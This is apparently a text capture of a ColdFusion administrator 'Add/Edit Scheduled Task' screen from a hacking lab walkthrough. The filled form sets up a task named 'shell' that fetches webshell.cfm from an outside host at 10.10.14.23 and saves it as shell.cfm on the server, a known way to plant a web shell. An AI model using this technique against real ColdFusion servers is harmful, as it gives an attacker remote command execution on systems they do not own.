 Debugging & Logging > Add/Edit Scheduled Task
Add/Edit Scheduled Task
Task Name shell
Duration Start Date 8 Μαΐ 2020 End Date (optional)
Frequency
One-Time at 11:37 πμ
Recurring Daily at
Daily every
Hours 0 Minutes 1 Seconds 1
Start Time 9:00 μμ End Time
URL http://10.10.14.23/webshell.cfm
User Name
Password
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File \shell.cfm
Resolve URL Resolve internal URLs so that links remain intact
Submit Cancel